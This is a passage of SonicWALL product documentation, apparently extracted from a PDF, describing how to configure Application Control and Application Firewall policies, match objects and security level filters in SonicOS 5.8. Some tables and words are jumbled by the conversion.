Page 1
Application Control / Application Firewall
in SonicOS Enhanced 5.8
Document Scope
This document describes how to configure and manage the Application Control and Application Firewall
features in SonicOS 5.8.
This document contains the following sections:
• “Application Control / Application Firewall Overview” on page 1
• “Licensing Application Control / Application Firewall” on page 25
• “Using Application Firewall and Application Control” on page 26
• “Useful Tools” on page 45
• “Use Cases” on page 52
• “Glossary” on page 80
Application Control / Application Firewall Overview
This section provides an introduction to the SonicOS 5.8 Ap plication Contro l and Application Fi rewall
features. This section contains the following subsections:
• “What are Application Control and Application Firewall?” on page 1
• “Benefits” on page 3
• “How Do Application Control and Application Firewall Work?” on page 4
• “Supported Platforms” on page 2 4
• “Supported Standards” on page 25
What are Application Control and Application Firewall?
In SonicOS 5.8, the Application Firewall feature of previous SonicOS releases has been significantly
enhanced with Application Control functionality. As part of this solution, the set of application relevant
signatures have been extracted from the existing set of IPS signatures and placed under the realm of the
Application Control feature. This change impacts the way that application control policies and dynamic
objects are configured and used.
Application Control and Application Firewall in SonicOS 5.8
#
Page 2

Using Application Control
About Application Control
SonicOS 5.8 introduces a new user interface for application control with the new Firewall > App Rules
Advanced page. This screen provides a simple and direct way of configuring application control rules. You
can enable blocking or logging for a whole category of applications with one click, and can easily locate and
do the same for an individual application or individual signature. Once enabled, the category, application,
or signature is blocked or logged globally without the need to create an Application Firewall policy.
In SonicOS 5.8, all of the application configuration which was previously available under Security Services
> Intrusion Prevention is now moved to the App Rules Advanced page, leaving IPS to handle threats and
attacks. This change means that applications have their own user interface now, and you no longer have to
configure them under Intrusion Prevention.
For flexibility, Application Firewall policies can access the same application controls for any of the
categories, applications, or signatures available in the new App Rules Advanced page, giving you an
alternative method of controlling applications in your network. This alternative is provided on the Match
Objects page where you can create Application List objects, Application Category List objects, and
Application Signature List objects for use as match objects in an Application Firewall policy.
About Application Firewall
Application Firewall is a solution to configure policy r u les for applic ation signatures. As a set of
application-specific policies, it gives you granular control over network traffic on the level of users, email
users, schedules, and IP-subnets. The primary functionality of this application-layer access control feature
is to regulate Web browsing, file transfer, email, and email attachments.
Application Firewall’ s digital rights management component provides the ability to scan files and docum ents
for content and keywords. Using Application Firewall, you can restrict transfer of certain file names, file
types, email attachments, attachment types, email with certain subjects, and email or attachments with
certain keywords or byte patterns. You can deny inter nal or exter nal network access based on various
criteria.
Based on SonicWALL’s Deep Packet Inspection technology, Application Firewall also features intelligent
prevention functionality which allows you to create custom, policy-based actions. Examples of custom
actions include the following:
• Disabling an attachment
• Sending a custom block page
• Sending a custom email reply
• Redirecting an HTTP request
• Sending a custom FTP reply over an FTP control channel
• Bandwidth throttling for file types when using the HTTP or FTP protocols
While Application Firewall primarily provides appl icatio n level access control, application layer bandwidth
management and digital rights management functionality, it also includes the ability to create pure custom
IPS signatures. You can create a custom policy that matches any protocol you wish, by matching a unique
piece of the protocol header. See “Custom Signature” on page 74.
22
Application Control and Application Firewall in SonicOS 5.8
Page 3

Benefits
Using Application Control
Application Firewall provides excellent functionality for preventing the accidental transfer of proprietary
documents. For example, when using the automatic address completion feature of Outlook Exchange, it is
a common occurrence for a popular name to complete to the wrong address. See Figure 1 for an example.
Figure 1 Outlook Exchange Automatic Address Completion
The Application Control functionality provides the following benefits:
• Application based configuration makes it easier to configure policies for application control. This was
difficult when the configuration was part of Intrusion Prevention in previous releases, which required
administrators to configure all the individual signatures of an application in order to block it or apply a
policy to it.
• The Application Control subscription service provides updated signatures as new attacks emerge.
• The related Application Intelligence functionality, as seen in App Flow Monitor and the Real Time
Visualization Monitor, is available upon registration as a 30-day free trial App Visualization license. This
allows any registered SonicWALL appliance to clearly display information about application traffic in
the network. Note that the feature must be enabled in the SonicOS management interface to become
active.
• Administrators can configure policy settings for individual signatures without influencing other
signatures of the same application.
• Application Control configuration screens are moved to the Firewall menu in the SonicOS management
interface, consolidating all Firewall and Application Control/Application Firewall access rules and
policies in the same area.
Application Firewall functionality can be compared to three main categories of products:
• Standalone proxy appliances
• Application proxies integrated into firewall VPN appliances
• Standalone IPS appliances with custom signature support
Standalone proxy appliances are typically desig ned to provide granular access control for a specific protocol.
SonicWALL Application Firewall provides granular, application level access control across multiple
protocols, including HTTP, FTP, SMTP , and POP3. Because Application Firewall runs on your SonicW ALL
firewall, you can use it to control both inbound and outbound traffic, unlike a dedicated proxy appliance
that is typically deployed in only one direction. Application Firewall provides better performance and
scalability than a dedicated proxy appliance because it is based on SonicWALL’s proprietary Deep Packet
Inspection technology.
Application Control and Application Firewall
21
Page 4

Using Application Control
Today’s integrated application proxies do not provide granular, application level access control, application
layer bandwidth management, and digital rights management functionality. As with dedicated proxy
appliances, SonicWALL Application Firewall provides much higher performance and far greater scalability
than integrated application proxy solutions.
While some standalone IPS appliances provide protocol decoding support, none of these products supports
granular, application level access control, application layer bandwidth management, and digital rights
management functionality.
In comparing Application Firewall to SonicWALL Email Security, there are benefits to using either. Email
Security only works with SMTP, but it has a very rich policy space. Application Firewall works with SMTP,
POP3, HTTP, FTP and other protocols, is integrated into SonicOS on the firewall, and has higher
performance than Email Security. However, Application Firewall does not offer all the policy options for
SMTP that are provided by Email Security.
How Do Application Control and Application Firewall Work?
Application Control and Application Firewall utilize SonicOS Dee p Packet Inspection to scan application
layer network traffic as it passes through the gateway and locate content that matches configured application
signatures or keywords, either in text or binary content. When a match is found, these features perform the
configured action. When you configure Application Control directly, you create global rules that define
whether to block or log the application, which users, groups, or IP address ranges to include or exclude, and
a schedule for enforcement. When you configure Application Firewall, you create policies that define the
type of applications to scan, the direction, the content or keywords to match, optionally the user or domain
to match, and the action to perform.
The following sections describe the main components of Application Control and Application Firewall:
• “Application Control” on pag e 5
• “Application Firewall Policies” on page 6
• “Match Objects” on page 9
• “Action Objects” on page 19
• “Email Address Objects” on page 23
22
Application Control and Application Firewall in SonicOS 5.8
Page 5

Application Control
The configuration method on the Firewall > App Rules Advanced page is completely different from creating
Application Firewall policies, and the settings you make here act like global policies and are independent
from any Application Firewall policy. Figure 2 s hows the Firewall > App Rules Advanced page.
Figure 2 Firewall > App Rules Advanced Page
Using Application Control
You can configure the following settings on this page:
• Select a category, an application, or a signature.
• Select blocking, logging, or both as the action.
• Specify users, groups, or IP address ranges to include in or exclude from the action.
• Set a schedule for enforcing the controls.
While these application control settings are independent from Application Firewall policies, you can also
create application match objects for any of the categories, applications, or signatures available here, and use
those match objects in an Application Firewall policy. This allows you to use the wide array of actions and
other configuration settings available with Application Firewall. See the “Application List Objects” section
on page 15 for more infor mation about this policy-b ased user interface for application control.
The user interface and options on the Firewall > App Rules Advanced page are similar to those for
configuring Intrusion Prevention Service (IPS) on the Security Ser vices > Intr usion Prevention page. In
SonicOS 5.8, all of the application configuration which w as previously av ailable under IPS is no w mov ed to
application control, leaving IPS to handle threats and attacks. This change means that applications hav e their
own user interface now, and you no longer have to configure them under Intrusion Prevention. There are
some differences from the previous options, notably that the IPS configuration provided global settings,
categories, and signatures. In the new interface, there is no global level of configuration because there is no
priority for application control signatures. The new interface provides configuration options for categories,
applications, and signatures.
Application Control and Application Firewall
21
Page 6

Using Application Control
Application Firewall Policies
You can use ApplicationFirewall to create custom policies to control specific aspects of traffic on your
network. A policy is a set of match objects, properties, and specific prevention actions.When you create a
policy, you first create a match object, then select and optionally customize an action, then reference these
when you create the policy.
In the Firewall > App Rules page, you can access the P olicy Settings screen, show n in Figure 3 for a P olicy
Type of SMTP Client. The screen changes depending on the Policy Type you select.
Figure 3 Policy Settings screen
22
Some examples of policies include:
• Block applications for activities such as gambling
• Disable .exe and .vbs email attachments
• Do not allow the Mozilla browser on outgoing HTTP connections
• Do not allow outgoing email or MS Word attac h ments with the keywords “SonicWALL Confidential”,
except from the CEO and CFO
• Do not allow outgoing email that includes a graphic or watermark found in all confidential documents
When you create a policy, you select a policy type. Each policy type specifies the values or value types that
are valid for the source, destination, matc h object type, and action fields in the policy . You can further define
the policy to include or exclude specific users or groups, select a schedule, turn on logging, and specify the
connection side as well as basic or advanced directi on types . A basic direction type simply indicates inbound
or outbound. An advanced direction type allows zone to zone direction configuration, such as from the
LAN to the WAN.
Application Control and Application Firewall in SonicOS 5.8
Page 7


Table 1 describes the characteristics of the available policy types.
Table 1 Policy Types
Using Application Control
Policy
Type Description
App
Control
Content
Pol icy usin g
dynamic
Application
Control
related objects
for any
application
layer protocol
CFS Policy for
content
filtering
Custom
Policy
Pol icy usin g
custom
objects for
any
application
layer protocol;
can be used to
create
IPS-style
custom
signatures
FTP Client Any FTP
command
transferred
over the FTP
control
channel
FTP Client
File
Upload
Request
An attempt to
upload a file
over FTP
(STOR
command)
FTP Client
File
Download
Request
An attempt to
download a
file over FTP
(RETR
command)
Valid
Source
Service /
Default
Valid
Destination
Service /
Default
Valid Match
Object Type
N/A N/A Application
Category List,
Application
List,
Application
Signature List
N/A N/A CFS Categor y
List
Any / Any Any / Any Custom
Object
Any / Any FTP Control
/ FTP
Control
FTP
Command,
FTP
Command +
Value, Custom
Object
Any / Any FTP Control
/ FTP
Filename, file
extension
Control
Any / Any FTP Control
/ FTP
Filename, file
extension
Control
Valid Action
Type
Reset/Drop,
Bypass DPI,
Packet Monitor,
Manage
Bandwidth, No
Action
CFS Block Page,
Packet Monitor,
Manage
Bandwidth, No
Action
Reset/Drop,
Bypass DPI,
Packet Monitor,
Manage
Bandwidth, No
Action
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action
Reset/Drop,
Bypass DPI,
Packet Monitor,
Manage
Bandwidth, No
Action
Reset/Drop,
Bypass DPI,
Packet Monitor,
Manage
Bandwidth, No
Action
Connection
Side
N/A
N/A
Client Side,
Server Side,
Both
Client Side
Client Side
Client Side
Application Control and Application Firewall
21

Page 8

Using Application Control
Policy
Type Description
FTP Data
Transfer
Policy
Data
transferred
over the FTP
Data channel
HTTP
Client
Pol icy whic h
is applicable
to Web
browser
traffic or any
HTTP request
that originates
on the client
HTTP
Server
Response
originated by
an HTTP
Server
IPS
Content
Pol icy usin g
dynamic
Intrusion
Prevention
related objects
for any
application
layer protocol
POP3
Client
Pol icy to
inspect traffic
generat ed by a
POP3 client;
typically
useful for a
POP3 server
admin
Valid
Source
Service /
Default
Valid
Destination
Service /
Default
Valid Match
Object Type
Any / Any Any / Any File Content
Object
Any / Any Any / HTTP
(configurable
)
HTTP Host,
HTTP Cookie,
HTTP
Referrer,
HTTP
Request
Custom
Header,
HTTP URI
Content,
HTTP User
Agent, Web
Browser, File
Name, File
Extension
Custom
Object
Any /
HTTP
(configura
ble)
Any / Any ActiveX Class
ID, HTTP Set
Cookie, HTTP
Response
Custom
Header,
Custom
Object
N/A N/A IPS Signature
Category List,
IPS Signature
List
Any / Any POP3
(Retrieve
Custom
Object
Email) /
POP3
(Retrieve
Email)
Valid Action
Type
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action
Reset/Drop,
Bypass DPI,
Packet
Monitor*,
Manage
Bandwidth, No
Action
*Packet
Monitor action
not supported
for File Name
or File
Extension
Custom Object
Reset/Drop,
Bypass DPI,
Packet Monitor,
Manage
Bandwidth, No
Action
Reset/Drop,
Bypass DPI,
Packet Monitor,
Manage
Bandwidth, No
Action
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action
Connection
Side
Both
Client Side
Server Side
N/A
Client Side
22
Application Control and Application Firewall in SonicOS 5.8

Page 9

Using Application Control
Policy
Type Description
POP3
Server
Pol icy to
inspect email
downloaded
from a POP3
server to a
POP3 client;
used for email
filtering
SMTP
Client
Pol icy appl ies
to SMTP
traffic that
originates on
the client
Valid
Source
Service /
Default
POP3
Valid
Destination
Service /
Default
Any / Any Email Body,
(Retrieve
Email) /
POP3
(Retrieve
Email)
Any / Any SMTP (Send
Email)/
SMTP (Send
Email)
Valid Match
Object Type
Email CC,
Email From,
Email To,
Email Subject,
File Name,
File
Extension,
MIME
Custom
Header
Email Body,
Email CC,
Email From,
Email To,
Email Size,
Email Subject,
Custom
Object, File
Content, File
Name, File
Extension,
MIME
Custom
Header,
Valid Action
Type
Reset/Drop,
Disable
attachment,
Bypass DPI, no
action
Reset/Drop,
Block SMTP
E-Mail Without
Reply, Bypass
DPI, Packet
Monitor, No
Action
Connection
Side
Server Side
Client Side
Match Objects
Match objects represent the set of conditions which must be matched in order for actions to take place. This
includes the object type, the match type (exact, partial, prefix, or suffix), the input representation (text or
hexadecimal), and the actual content to match. Match objects were referred to as application objects in
previous releases.
Hexadecimal input representation is used to match binary content such as executable files, while text input
representation is used to match things like file or email content. You can also use hexadecimal input
representation for binary content found in a graphic image. Text input representation could be used to
match the same graphic if it contains a certain string in one of its properties fields.
The maximum size for a match object is 8192 (8K) byte s . Because Application Firewall matches data at wire
speeds, match objects do not provide matching for regular expressions. You can use a proxy server for this
functionality.
The File Content match object type provides a way to match a pattern within a compressed file. This type
of match object can only be used with FTP Data Transfer or SMTP Client Policies.
Application Control and Application Firewall
21
Page 10

Using Application Control
Table 2 describes the suppor ted match object types.
Object Type Description Match Types
ActiveX ClassID Class ID of an
Application Category
List
Application List Allows specification of
Application Signature
List
CFS Allow/Forbi dden
List
CFS Category List Allows selection of one
Table 2 Match Object Types
Exact No None
Active-X component.
For example, ClassID
of Gator Active-X
component is
“c1fb8842-5281-45cea271-8fd5f117ba5f ”
Allows specification of
N/A No None
application categories,
such as Multimedia.,
P2P, or Social
Networking
N/A No None
individual applications
within the application
category that you
select
Allows specification of
N/A No None
individual signatures
for the application and
category that you
select
Allows specification of
allowed and forbidden
Exact, Partial,
Prefix, Suffix
domains for Content
Filtering
N/A No A list of 64 categories
or more Content
Filtering categories
Negative
Matching Extra Properties
No None
is provided to choose
from
22
Application Control and Application Firewall in SonicOS 5.8
Page 11
Object Type Description Match Types
Custom Object Allows specification of
Exact No There are 4 additional,
an IPS-style custom set
of conditions.
Email Body Any content in the
Partial No None
body of an email.
Email CC (MIME
Header)
Email From (MIME
Header)
Email Size Allows specification of
Any content in the CC
MIME Header.
Any content in the
From MIME Header.
Exact, Partial,
Prefix, Suffix
Exact, Partial,
Prefix, Suffix
N/A No None
the maximum email
size that can be sent.
Email Subject (MIME
Header)
Email To (MIME
Header)
MIME Custom Header Allows for creation of
Any content in the
Subject MIME Header.
Any content in the To
MIME Header.
MIME custom
Exact, Partial,
Prefix, Suffix
Exact, Partial,
Prefix, Suffix
Exact, Partial,
Prefix, Suffix
headers.
File Content Allows specification of
Partial No ‘Disable attachment’
a pattern to match in
the content of a file.
The pattern will be
matched even if the file
is compressed.
Using Application Control
Negative
Matching Extra Properties
optional parameters
that can be set: offset
(describes from what
byte in packet payload
we should start
matching the pattern –
starts with 1; helps
minimize false
positives in matching),
depth (describes at
what byte in the packet
payload we should
stop matching the
pattern – starts with
1), minimum payload
size and maximum
payload size.
Yes None
Yes None
Yes None
Yes None
Yes A Custom header
name needs to be
specified.
action should never be
applied to this object.
Application Control and Application Firewall
21
Page 12

Using Application Control
Object Type Description Match Types
Filename In cases of email, this
Filename Extension In cases of email, this
FTP Command Allows selection of
FTP Command +
Value
HTTP Cookie Header Allows specification of
HTTP Host Header Content found inside
HTTP Referrer
Header
is an attachment name.
In cases of HTTP, this
is a filename of an
uploaded attachment
to the Web mail
account. In cases of
FTP, this is a filename
of an uploaded or
downloaded file.
is an attachment
filename extension. In
cases of HTTP , this is a
filename extension of
an uploaded
attachment to the Web
mail account. In cases
of FTP, this is a
filename extension of
an uploaded or
downloaded file.
specific FTP
commands.
Allows selection of
specific FTP
commands and their
values.
a Cookie sent by a
browser.
of the HTTP Host
header. Represents
hostname of the
destination server in
the HTTP request,
such as
www.google.com.
Allows specification of
content of a Referrer
header sent by a
browser – this can be
useful to control or
keep stats of which
Web sites redirected a
user to customer’ s W eb
site.
Negative
Matching Extra Properties
Exact, Partial,
Yes None
Prefix, Suffix
Exact Yes None
N/A No None
Exact, Partial,
Yes None
Prefix, Suffix
Exact, Partial,
Yes None
Prefix, Suffix
Exact, Partial,
Yes None
Prefix, Suffix
Exact, Partial,
Yes None
Prefix, Suffix
22
Application Control and Application Firewall in SonicOS 5.8
Page 13
Object Type Description Match Types
HTTP Request
Custom Header
Allows creation of
custom HTTP Request
Exact, Partial,
Prefix, Suffix
headers.
HTTP Response
Custom Header
Allows creation of
custom HTTP
Exact, Partial,
Prefix, Suffix
Response headers.
HTTP Set Cookie
Header
Set-Cookie headers.
Provides a way to
Exact, Partial,
Prefix, Suffix
disallow certain
cookies to be set in a
browser.
HTTP URI Content Any content found
inside of the URI in
Exact, Partial,
Prefix, Suffix
the HTTP request.
HTTP User-Agent
Header
Any content inside of a
User-Agent header.
Exact, Partial,
Prefix, Suffix
For example:
User-Agent: Skype.
Web Browser Allows selection of
N/A Yes None
specific Web browsers
(MSIE, Netscape,
Firefox, Safari,
Chrome).
IPS Signature Category
List
Allows selection of one
or more IPS signature
N/A No None
groups. Each group
contains multiple
pre-defined IPS
signatures.
IPS Signature List Allows selection of one
N/A No None
or more specific IPS
signatures for
enhanced granularity.
Using Application Control
Negative
Matching Extra Properties
Yes A Custom header
name needs to be
specified.
Yes A Custom header
name needs to be
specified.
Yes None
No None
Yes None
Application Control and Application Firewall
21
Page 14

Using Application Control
You can see available match object types in a drop-down list in the Match Object Setting screen:
Negative Matching
In the Match Object screen, you can add multiple entries to create a list of content elements to match. All
content that you provide in a match object is case-insensitive for matching purposes. A hexadecimal
representation is used to match binary content. You can use a hex editor or a network protocol analyzer lik e
Wireshark to obtain hex format for binary files. For more information about these tools, see the following
sections:
• “Wireshark” on page 45
• “Hex Editor” on page 48
You can use the Load From File button to import content from predefined text files that contain multiple
entries for a match object to match. Each entry in the file must be on its own line. The Load From File
feature allows you to easily move Application Firewall settings from one SonicWALL security appliance to
another.
Multiple entries, either from a text file or entered manually, are displayed in the List area. List entries are
matched using the logical OR, so if any item in the list is matched, the action for the policy is executed.
A match object can include a total of no more than 8000 characters. If each element within a match object
contains approximately 30 characters, then you can enter about 260 elements. The maximum element size
is 8000 bytes.
Negative matching provides an alternate way to specify which content to block. You can enable negative
matching in a match object when you want to block everything except a particular type of content. When
you use the object in a policy, the policy will execute actions based on absence of the content specified in
the match object. Multiple list entries in a negative matching object are matched using the logical AND,
meaning that the policy action is executed only when all specified negative matching entries are matched.
22
Application Control and Application Firewall in SonicOS 5.8
Page 15

Using Application Control
Although all Application Firewall policies are DENY pol icies, you can simulate an ALLOW policy by using
negative matching . For instance, you can allow email .txt attachments and block attachments of all other file
types. Or you can allow a few types, and block all others.
Not all match object types can utilize negative matching . For those that can, y ou will see the Enable Negative
Matching checkbox on the Match Object Settings screen.
Figure 4 Enable Negative Matchi ng Checkbox
Application List Objects
The Firewall > Match Objects page also contains the Add Application List Object button, which opens
the Create Filter Object screen. This screen provides three tabs:
• Security – You can set a Security Level Filter on this tab.
• Category – You can create a category filter object on this tab. A list of application cate gories and their
descriptions are provided. The Category page offers another way to create a match object of the
Application Category List type.
• Application – You can create an Application Filter Object on this tab. This screen allows selection of
the application category, threat level, type of technology, and attributes. After selections are made, the
list of applications matching those criteria is displayed. The Application tab provides another way to
create a match object of the Application List type.
Application Control and Application Firewall
21
Page 16

Using Application Control
Security Level Filters
The Security tab provides a “slider” that represents the general level of application security and control
maintained by the firewall. The setting, or profile, you choose affects the ability of the firewall to make
important decisions about blocking or managing the bandwidth of applications, based on your preferences
for the level of application control. Figure 5 shows the slider in the Normal setting.
Figure 5 Security Tab
Each profile (Strict, Normal, and Loose) defines an action for each application, either to block, allow, or
manage bandwidth for it. The respective predefined actions are automatically applied to those applications
in accordance with the selected profile. When None is selected, there is no application control except for
the policies you configure.
You can choose between four levels of application security:
• None – The firewall makes no decisions on application level security policies and you ha v e full man ual
control over the rules and signatures.
• Loose – The firewall makes some decisions on traffic control by blocking obviously dangerous
applications and doing light management for bandwidth heavy applications.
• Normal – The firewall makes decisions on traffic control by blocking obviously dangerous applications
and doing some management of bandwidth medium and bandwidth heavy applications.
• Strict – The firewall blocks all dangerous and suspicious application traffic, and imposes bandwidth
control to provide optimal policies for strict security environments.
The page provides a Save Se c u r it y L e vel F i lt e r button to save your setting.
22
Application Control and Application Firewall in SonicOS 5.8
Page 17
Category Filters
Using Application Control
The Category tab provides a list of application categories for selection. Y ou can select any combination of
categories and then save your selections as a category filter object with a custom name. Figure 6 shows the
screen with the description of the IM category displayed.
Figure 6 Category Tab
Application Filters
Y ou can hover y our mouse pointer ov er each category in the list to see a description of it. T o create a custom
category filter object, simply type in a name for the object in the Object Name field, select one or more
categories, and click the Save Category Filter button. You will see the object name listed on the Firewall
> Match Objects page with an object type of Application Category List. This object can then be selected
when creating an Application Firewall policy.
The Application tab provides a list of applications for selection. You can control which applications are
displayed by selecting one or more application categories, threat levels, and technologies. When the
application list is reduced to a list that is focussed on your preferences, you can select the individual
Application Control and Application Firewall
21
Page 18

Using Application Control
applications for your filter and then save your selections as an application filter object with a custom name.
